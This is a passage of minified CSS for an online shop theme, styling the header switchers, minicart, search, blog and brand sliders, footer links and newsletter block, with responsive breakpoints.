#e1e1e1;display:block;margin-top:10px;padding-top:10px;width:100%;margin-left:0;float:left}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .label{width:100%;display:block;position:relative;font-weight:600;letter-spacing:0.5px;margin-bottom:10px;text-transform:uppercase;height:auto;overflow:visible;padding:0}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options .switcher-trigger{color:#666666}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options .switcher-trigger:hover{color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options .switcher-trigger.action.toggle:after{display:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown{position:relative;display:block;font-size:14px;text-transform:capitalize;color:#666666;margin:0;list-style-type:none;text-align:left;padding:0;background:transparent;border:none;box-shadow:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown:before{display:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown:after{display:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a{color:#666666;text-decoration:none;display:block;padding:0;font-weight:400;margin-bottom:5px;margin-top:5px}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a:hover{color:#ffc000;background:transparent}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a:focus,.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a:active{color:#666666;text-decoration:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option:hover{background:transparent}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper{padding:25px 0}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart{position:relative;padding:0;padding-right:0}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:before{font-size:20px;color:#ffffff;content:"\f290";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:50px;width:50px;line-height:46px;padding:0;margin:0;background:transparent;border-radius:50%;position:static;border:2px solid #fff;box-sizing:border-box}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart.active:before{font-size:20px;color:#ffffff;content:"\f290";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:50px;width:50px;line-height:46px;padding:0;margin:0;background:transparent;border-radius:50%;position:static;border:2px solid #fff;box-sizing:border-box}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:hover:before{background:transparent;color:#ffc000;border-color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart>span{display:none}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#ffc000;display:block;height:22px;min-height:auto;width:22px;min-width:auto;text-shadow:none;margin:0;padding:0;line-height:20px;color:#fff;text-align:center;font-size:12px;border-radius:50%;position:absolute;top:-3px;right:-3px;box-sizing:border-box}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart{box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:before,.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:after{display:none}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart strong{font-weight:500}.page-wrapper .page-header.header-type1 .header.content .header-contact-block{float:right;margin-left:30px;color:#333333}.page-wrapper .page-header.header-type1 .header.content .header-contact-block .icon-block{display:inline-block;vertical-align:middle;font-size:18px;width:40px;height:40px;line-height:40px;text-align:center;background:#333333;color:#ffffff;border-radius:50%;margin-right:8px}.page-wrapper .page-header.header-type1 .header.content .header-contact-block .text-block{display:inline-block;vertical-align:middle;font-size:13px}.page-wrapper .page-header.header-type1 .header.content .header-contact-block .text-block>strong{display:block;font-weight:600;font-size:14px;letter-spacing:0.5px}.page-wrapper .page-header.header-type1 .header.content .header-contact-block:hover .icon-block{background:#ffc000;color:#ffffff}}.minicart-items-wrapper .minicart-items .product-item-name a{color:#333333}.minicart-items-wrapper .minicart-items .product-item-name a:active,.minicart-items-wrapper .minicart-items .product-item-name a:focus{color:#333333}.minicart-items-wrapper .minicart-items .product-item-name a:hover{color:#ffc000}@media (max-width:1199px){.page-wrapper .page-header.header-type1 .header.content .header-sections-block{width:45%;float:right}.page-wrapper .page-header.header-type1 .header.content .block-search{width:300px}}@media (max-width:991px){.page-wrapper .page-header.header-type1 .header.content .block-search{width:240px}.page-wrapper .page-header.header-type1 .header.content .header-contact-block{margin-left:15px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper{border:none}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart{padding:0}.page-wrapper .page-header.header-type1 .header.content #search-tog-block{border:none}.page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-search-icon a{padding:0}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header{border-bottom:none}.cms-index-index .page-wrapper .page-header.header-type1{margin-bottom:0}.page-wrapper .page-header.header-type1{margin-bottom:15px}.page-wrapper .page-header.header-type1 .header-wrapper{background-color:#000000}.page-wrapper .page-header.header-type1 .header.content #search-tog-block{margin:0}.page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-search-icon{display:none}.page-wrapper .page-header.header-type1 .header.content #search-tog-block .ui-dialog.ui-widget-content{display:block !important}.page-wrapper .page-header.header-type1 .header.content .header-contact-block{display:none}.page-wrapper .page-header.header-type1 .header.content .header-logo{float:left;display:table;height:75px;margin-top:-10px}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo{margin:0;padding-left:40px;float:none;display:table-cell;vertical-align:middle}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo>img{max-width:170px}.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle{top:18px}.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle:before{color:#ffffff;font-weight:600}.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle:hover:before{color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper{margin-left:0;margin-right:0;margin-top:7px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart{position:relative;margin-bottom:17px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:before{font-size:18px;color:#ffffff;content:"\f290";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:transparent;border-radius:0;position:static;border:1px solid #fff;box-sizing:border-box;border-radius:50%}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart.active:before{font-size:18px;color:#ffffff;content:"\f290";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:transparent;border-radius:0;position:static;border:1px solid #fff;box-sizing:border-box;border-radius:50%}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:hover:before{color:#ffc000;border-color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty{display:block;height:22px;min-height:auto;width:22px;min-width:auto;background:#ffc000;text-shadow:none;margin:0;padding:0;font-size:14px;line-height:22px;color:#ffffff;text-align:center;font-size:12px;border-radius:50%;position:absolute;top:-10px;right:-5px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number{color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number:after{display:none !important}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart{box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:before,.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:after{display:none}.page-wrapper .page-header.header-type1 .header.content .header-links{float:right;position:relative;padding:0;margin-left:5px;margin-right:5px;margin-top:7px}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main{display:block;position:relative;text-align:center;padding-bottom:17px;height:40px;float:right}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main #links-tog-btn{height:40px}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon>a{font-size:18px;color:#fff;display:inline-block;overflow:hidden;text-align:center;height:40px;width:40px;line-height:35px;margin:0;border:1px solid #fff;box-sizing:border-box;border-radius:50%;background:transparent;position:static;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon>a:focus,.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon>a:active{color:#fff;border-color:#fff}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon>a:hover{color:#ffc000;border-color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown{display:none;min-width:200px;position:absolute;right:0;margin:0;top:100%;padding:15px;background:#ffffff;color:#555555;z-index:10;border:1px solid #e1e1e1}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu{display:block}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links{list-style:outside none none;margin:0;padding:0;text-align:left}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li{display:block;margin-bottom:10px}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a{color:#666666;display:block;text-decoration:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:focus,.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:active{color:#666666;text-decoration:none;outline:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#ffc000;text-decoration:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span{color:#666666}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language{text-align:left;font-weight:700;display:block;float:left}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher{border-top:1px solid #e1e1e1;display:block;margin-top:10px;padding-top:10px;width:100%;margin-left:0;float:left}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .label{width:100%;display:block;position:relative;font-weight:600;letter-spacing:0.5px;margin-bottom:10px;text-transform:uppercase;height:auto;overflow:visible;padding:0}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options .switcher-trigger{color:#666666}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options .switcher-trigger:hover{color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options .switcher-trigger.action.toggle:after{display:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown{position:relative;display:block;font-size:14px;text-transform:capitalize;color:#666666;margin:0;list-style-type:none;text-align:left;padding:0;background:transparent;border:none;box-shadow:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown:before{display:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown:after{display:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a{color:#666666;text-decoration:none;display:block;padding:0;font-weight:400;margin-bottom:5px;margin-top:5px}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a:hover{color:#ffc000;background:transparent}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a:focus,.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a:active{color:#666666;text-decoration:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option:hover{background:transparent}.page-wrapper .page-header.header-type1 .header.content .block-search{width:100%;margin-top:0}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label{text-decoration:none;display:inline-block;float:right;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;box-sizing:border-box;border:1px solid #fff;background:transparent;color:#fff;margin-top:7px;margin-bottom:17px;cursor:pointer}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label:before{font-size:18px;line-height:40px;color:#fff;content:"\f002";font-family:'Fontawesome';margin:0;display:block}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label:hover{background:transparent;border-color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label:hover:before{color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label.active{background:transparent;border-color:#fff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label.active:before{color:#fff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control{background:#ffffff;border-top:none}.page-wrapper .page-header.header-type1 .nav-sections{margin-bottom:0;background:#ffffff}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch{color:#666666;font-weight:600}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch:active,.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch:focus{color:#666666}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#333333}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch{color:#333333}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#333333}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li{text-transform:uppercase;font-size:14px}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>span{color:#333333;font-weight:600}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a{color:#333333;font-weight:600}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a:active,.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a:focus{color:#333333}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a:hover{color:#000000}.page-wrapper .page-header.header-type1 .nav-sections .switcher{font-size:14px;font-weight:600}.page-wrapper .page-header.header-type1 .nav-sections .switcher .switcher-options{display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.switcher-trigger>strong{padding:8px 25px;background:#f6f6f6;border:1px solid #e1e1e1;display:block;cursor:pointer}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.switcher-trigger>strong:after{top:11px;font-size:11px;right:6px}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.active{display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.active:after{content:"";display:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle:after{content:"";display:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options.active ul.dropdown{display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown{padding:6px 0;box-shadow:none;border:1px solid #e1e1e1;margin-top:-1px;display:none;position:static}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown:before{border:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown:after{border:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li{font-size:13px;font-weight:normal;margin-bottom:0}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li:last-child{margin-bottom:0}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li>a{padding:6px 15px;color:#666666;text-decoration:none;outline:none;display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li>a:active,.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li>a:focus{color:#666666;text-decoration:none;outline:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li:hover{background:transparent}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li:hover>a{color:#000000;background:transparent;text-decoration:none;outline:none}}@media (max-width:479px){.page-wrapper .page-header.header-type1 .header.content .header-logo .logo>img{max-width:140px}}@media (max-width:375px){.page-wrapper .page-header.header-type1 .header.content .header-logo .logo>img{max-width:110px}}.cms-index-index .page-wrapper .widget.block.block-static-block{margin-bottom:0}.cms-index-index .page-wrapper #maincontent{max-width:100%;padding:0 0 30px}@media (max-width:991px){.cms-index-index .page-wrapper #maincontent{padding:0 0 25px}}@media (max-width:767px){.cms-index-index .page-wrapper #maincontent{padding:0 0 10px}.cms-index-index .page-wrapper .columns .column.main{padding-bottom:0}.cms-index-index .page-wrapper .page-footer{margin-top:0}}.ab-home-blogs{float:left;width:100%;clear:both}.ab-home-blogs *{box-sizing:border-box}.ab-home-blogs .content-block{display:block}.ab-home-blogs .content-row{margin-left:-15px;margin-right:-15px}.ab-home-blogs .blog-slider{display:block}.ab-home-blogs .blog-slider .item{padding-left:15px;padding-right:15px;display:block;margin-bottom:2px}.ab-home-blogs .blog-slider .item .item-inner{display:block;position:relative;border:10px solid #171717}.ab-home-blogs .blog-slider .item .img-block{display:block;position:relative;overflow:hidden}.ab-home-blogs .blog-slider .item .img-block a{display:block}.ab-home-blogs .blog-slider .item .img-block a img{display:block;max-width:100%;height:auto;width:100%;transition:0.5s}.ab-home-blogs .blog-slider .item .img-block a:hover img{transform:scale(1.1),rotate(15deg);-moz-transform:scale(1.1),rotate(15deg);-webkit-transform:scale(1.1),rotate(15deg)}.ab-home-blogs .blog-slider .item .text-block{display:block;padding:26px 18px 10px;text-align:center;background:#171717}.ab-home-blogs .blog-slider .item .text-block .blog-date{display:block;color:#ffc000;font-size:12px;line-height:24px;text-transform:uppercase;letter-spacing:0.5px;margin-top:10px;font-weight:700;font-family:'Raleway',sans-serif}.ab-home-blogs .blog-slider .item .text-block .blog-title{display:block;font-size:16px;text-transform:uppercase;font-weight:400;margin-bottom:0;text-decoration:none;line-height:25px;color:#fff;transition:.5s linear;font-family:'Oswald',sans-serif}.ab-home-blogs .blog-slider .item .text-block .blog-title:hover{text-decoration:none;color:#ffc000}.ab-home-blogs .blog-slider .item .text-block .blog-desc{display:block;margin-bottom:8px;color:#ccc;line-height:24px;font-size:14px;font-family:'Raleway',sans-serif;margin-top:8px}.ab-home-blogs .blog-slider .item .text-block .blog-read-more{display:inline-block;font-size:13px;padding:7px 15px}@media (max-width:991px){.ab-home-blogs .content-row{margin-left:-10px;margin-right:-10px}.ab-home-blogs .blog-slider .item{padding-left:10px;padding-right:10px}}@media (max-width:767px){.ab-home-blogs .blog-slider .item .text-block .blog-title{font-size:14px}}.ab-home-brands{float:left;width:100%;clear:both}.ab-home-brands *{box-sizing:border-box}.ab-home-brands .content-block{display:block}.ab-home-brands .content-row{margin-left:-15px;margin-right:-15px}.ab-home-brands .brand-slider{display:block}.ab-home-brands .brand-slider .item{padding-left:15px;padding-right:15px;display:block;margin-bottom:2px}.ab-home-brands .brand-slider .item>a{display:block}.ab-home-brands .brand-slider .item>a>img{max-width:100%;margin:0 auto;display:block;height:auto}.cms-index-index .page-wrapper .nav-sections{margin-bottom:0}.page-wrapper .page-footer{background:#000000;padding-bottom:0;float:left;width:100%;clear:both}.page-wrapper .page-footer .footer-top{float:left;width:100%;clear:both;padding:0;background:#171717}.page-wrapper .page-footer .footer-links{float:left;width:100%;clear:both;padding:50px 0}.page-wrapper .page-footer .footer-links .column-row{margin-left:-15px;margin-right:-15px;font-size:0}.page-wrapper .page-footer .footer-links .column-main{display:inline-block;font-size:14px;vertical-align:top;padding-left:15px;padding-right:15px;box-sizing:border-box}.page-wrapper .page-footer .footer-links .column-main .column-inner{display:block;position:relative}.page-wrapper .page-footer .footer-links .column-main .column-title{color:#ffc000;font-weight:400;font-size:16px;margin-bottom:25px;display:block;text-transform:uppercase;line-height:25px;font-family:'Oswald',sans-serif}.page-wrapper .page-footer .footer-links .column-main .column-content{display:block;color:#ffffff}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links{list-style:none;margin:0;padding:0;display:block}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li{margin-bottom:0;display:block}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a{display:inline-block;color:#cccccc;font-size:14px;font-weight:400;line-height:30px;text-decoration:none;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:active,.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:focus{color:#ffffff;text-decoration:none}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:hover{color:#ffc000;text-decoration:none;padding-left:10px;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info{display:block}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item{display:block;position:relative;margin-bottom:15px;color:#ffffff}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item .icon-span{position:absolute;left:0;top:0;font-size:16px;line-height:24px;color:#ffffff}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item .text-span{display:block;padding-left:28px;line-height:25px;color:#ccc;font-size:14px;font-weight:400;font-family:'Raleway',sans-serif}.page-wrapper .page-footer .footer-links .column-main .column-content>p{margin-bottom:15px;color:#ffffff}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter{width:100%;margin:0}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter{display:block;width:100%;margin-bottom:0}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control:before{display:none}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control input{padding-left:15px;height:50px;color:#fff;background:#0d0d0d;border:none;border-radius:5px 0 0 5px}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control input:focus{box-shadow:none}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe{margin-left:0;white-space:nowrap;padding:0 20px;border-radius:0;color:#fccc00;background:#0d0d0d;height:50px;box-sizing:border-box;border:none;border-radius:0 5px 5px 0;font-size:20px}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe:hover{color:#ffc000}.page-wrapper .page-footer .footer-bottom{float:left;width:100%;clear:both}.page-wrapper .page-footer .footer-bottom .content-main{float:left;width:100%;padding:15px 0;text-align:center;border-top:1px solid #1e1e1e}.page-wrapper .page-footer .footer-bottom .content-main .copyright-block .copyright{background-color:transparent;color:#ccc;padding:10px 0;text-align:left;font-size:14px;font-family:'Raleway',sans-serif}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-left{float:left;padding:0 10px;padding-left:0;min-height:1px;width:40%;box-sizing:border-box}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-center{float:left;padding:0 10px;min-height:1px;width:20%;box-sizing:border-box}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right{float:right;padding:0 10px;padding-right:0;min-height:1px;width:40%;box-sizing:border-box}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control #newsletter::-webkit-input-placeholder{color:#8f8f76;opacity:1}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control #newsletter::-moz-placeholder{color:#8f8f76;opacity:1}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control #newsletter::-ms-input-placeholder{color:#8f8f76;opacity:1}.page-wrapper .page-footer .footer-bottom .footer-cetegory-link{display:block;padding:0;margin:0;text-align:center}.page-wrapper .page-footer .footer-bottom .footer-cetegory-link>li{display:inline-block;list-style-type:none;margin-bottom:0;position:relative}.page-wrapper .page-footer .footer-bottom .footer-cetegory-link>li>a{display:block;padding:0 15px;box-sizing:border-box;color:#ffffff;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-wrapper .page-footer .footer-bottom .footer-cetegory-link>li>a:active,.page-wrapper .page-footer .footer-bottom .footer-cetegory-link>li>a:focus{color:#ffffff;text-decoration:none}.page-wrapper .page-footer .footer-bottom .footer-cetegory-link>li>a:hover{color:#ffc000;text-decoration:none}.page-wrapper .page-footer .footer-bottom .footer-cetegory-link>li:after{content:"";display:block;width:1px;height:11px;top:50%;transform:translate(0, -50%);background:#ffffff;position:absolute;right:0}.page-wrapper .page-footer .footer-bottom .footer-cetegory-link>li:last-child:after{display:none}.page-wrapper .page-footer .footer-links .column-main .column-title.desktop-hide{display:none}.page-wrapper .page-footer .footer-links .column-main .shop-info{display:block;float:left;width:100%}.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo{display:block;margin-bottom:15px}.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a{display:block}.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a>img{max-width:280px}.page-wrapper .page-footer .footer-links .column-main .shop-info p{margin-bottom:20px;color:#ffffff;max-width:75%;line-height:1.8;letter-spacing:0.2px}@media (max-width:1199px){.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a>img{max-width:240px}.page-wrapper .page-footer .footer-links .column-main .shop-info p{max-width:95%}}@media (max-width:991px){.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a>img{max-width:190px}.page-wrapper .page-footer .footer-links .column-main .shop-info p{max-width:100%}}@media (max-width:767px){.page-wrapper .page-footer .footer-links .column-main .column-title.desktop-hide{display:block}}.page-wrapper .page-footer .footer-bottom .widget.block-static-block{margin:0}.page-wrapper .page-footer .insta-wrapper>.page-main{padding:0}.page-wrapper .page-footer .insta-wrapper .item-row{margin:0}.page-wrapper .page-footer .insta-wrapper .insta-gallery .item{padding-left:0;padding-right:0;width:33.33%;margin-bottom:0}.footer-newsletter-content{display:block;clear:both;padding:0;float:left;width:100%;box-sizing:border-box}.footer-newsletter-content .newsletter-wrapper{display:block;float:left;width:100%;padding:30px 0;box-sizing:border-box}.footer-newsletter-content .newsletter-title{float:left;text-align:left;margin-bottom:0;width:52%;box-sizing:border-box;padding:0;color:#fff;font-size:18px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;position:relative;line-height:30px;font-family:'Oswald',sans-serif}.footer-newsletter-content .newsletter-title:before{content:"";left:0;top:0;height:50px;width:50px;position:absolute;background:transparent url("../images/subscribe.png") no-repeat scroll center}.footer-newsletter-content .newsletter-title>strong{display:block;vertical-align:middle;padding-left:80px;padding-right:15px;font-weight:400}.footer-newsletter-content .newsletter-title>span{font-size:14px;color:#ccc;display:block;line-height:22px;text-transform:initial;vertical-align:middle;font-weight:400;position:relative;padding-left:80px;padding-right:15px;font-family:'Raleway',sans-serif}.footer-newsletter-content .block.newsletter{width:48%;margin:0;float:right;box-sizing:border-box;border-bottom:1px solid #2c2c2c}.footer-newsletter-content .block.newsletter 